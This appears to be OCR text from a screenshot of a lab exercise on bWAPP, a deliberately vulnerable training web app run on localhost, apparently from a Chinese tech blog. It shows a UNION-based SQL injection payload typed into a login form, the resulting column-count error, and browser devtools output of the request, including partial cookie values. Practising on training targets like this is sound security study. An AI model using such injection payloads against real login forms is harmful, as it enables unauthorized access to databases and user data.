 / SQL Injection (Login Form/User) /
Enter your credentials.
Login:
bee' union select 1,2,3,4 #
Password:
Login
Error: The used SELECT statements have a different number of columns
Elements Console Sources Network Performance Memory Application Security Audits
View: Group by frame Preserve log Disable cache Offline Online ▼
Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms
× Headers Preview Response Cookies Timing
16.php
sheet.css
5.js
itectsdaughter.ttf
.jpg
2.jpg
.jpg
Cookie: _xsrf=2|6f256b6f|b32d31599135810c50031c2ed4af3219|1580798759; username
514f9cc0d3a8a174127"; Hm_lvt_5adedb455da362ba577abe2fd8e1095d=1582388798,1582
Host: localhost:8080
Origin: http://localhost:8080
Referer: http://localhost:8080/bWAPP/sqli_16.php
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gec
▼Form Data view source view URL encoded
login: bee' union select 1,2,3,4 #
password:
form: submit
sts | 1.3 KB transferred ...
https://blog.csdn.net/angry_program